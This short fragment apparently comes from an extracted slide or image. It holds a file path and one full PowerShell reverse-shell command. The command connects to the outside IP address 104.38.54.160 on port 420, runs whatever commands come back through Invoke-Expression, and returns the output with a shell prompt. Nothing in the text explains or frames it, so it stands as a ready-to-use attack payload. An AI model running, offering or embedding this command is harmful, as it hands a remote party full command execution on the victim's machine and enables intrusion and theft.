 powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('104.38.54.160',420);$stream = $client.GetStream();[byte[]]$bytes = 0..65535
|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback
= (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"